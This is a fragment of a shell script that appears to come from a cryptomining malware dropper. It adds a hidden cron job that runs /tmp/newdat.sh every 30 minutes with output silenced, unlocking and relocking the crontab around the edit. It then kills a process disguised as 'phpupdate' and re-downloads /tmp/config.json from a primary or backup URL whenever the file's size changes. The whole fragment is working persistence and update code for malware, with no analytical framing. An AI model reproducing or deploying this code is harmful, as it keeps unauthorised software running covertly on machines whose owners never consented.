 if [ ! -f "/usr/bin/crontab" ]
then
        unlock_cron
        echo "*/30 * * * * sh /tmp/newdat.sh >/dev/null 2>&1" >> ${crondir}
        lock_cron
else
        unlock_cron
        [[ $cont =~ "newdat.sh" ]] || (crontab -l ; echo "*/30 * * * * sh /tmp/newdat.sh >/dev/null 2>&1") | crontab -
        lock_cron
fi

if [ -f "/tmp/config.json" ]
then
    filesize1=`ls -l /tmp/config.json | awk '{ print $5 }'`
    if [ "$filesize1" -ne "$config_size" ]
    then
        pkill -f phpupdate
        rm /tmp/config.json
        downloads  $config_url /tmp/config.json $config_url_backup
    else
        echo "no need download"
    fi
else
    downloads $config_url /tmp/config.json $config_url_backup
fi